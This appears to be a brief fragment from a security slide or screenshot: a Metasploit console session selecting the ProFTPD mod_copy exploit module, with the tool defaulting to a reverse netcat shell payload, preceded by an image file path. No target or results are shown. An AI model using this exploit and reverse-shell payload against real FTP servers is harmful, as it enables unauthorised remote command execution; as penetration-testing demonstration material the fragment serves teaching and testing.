 msf > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(unix/ftp/proftpd_modcopy_exec) >